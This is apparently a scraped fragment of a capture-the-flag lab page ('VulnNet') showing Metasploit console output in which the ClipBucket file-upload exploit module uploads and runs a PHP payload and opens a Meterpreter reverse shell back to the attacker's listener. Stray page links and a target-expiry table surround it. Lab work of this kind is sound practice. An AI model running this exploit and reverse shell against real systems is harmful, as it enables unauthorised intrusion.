 msf6 exploit(multi/http/clipbucket_fileupload_exec) > run
[*] Started reverse TCP handler on 10.8.30.237:4444
[*] Uploading payload..
[+] Looking For Payload..
[+] found payload in /actions/CB_BEATS_UPLOAD_DIR/1752434572a4dbef.php
[*] Executing Payload [ //actions/CB_BEATS_UPLOAD_DIR/1752434572a4dbef.php ]
[*] Sending stage (40004 bytes) to 10.10.18.90
[+] Deleted 1752434572a4dbef.php
[*] Meterpreter session 1 opened (10.8.30.237:4444 → 10.10.18.90:41300) at 2025-07-13 14:22:55 -0500
meterpreter >
Kali NetHunter Exploit-DB Google Hacking DB
Teach, share knowledge and help other users by
Target
Title Target IP Address Expires
VulnNet 10.10.18.90 1h 22min 45s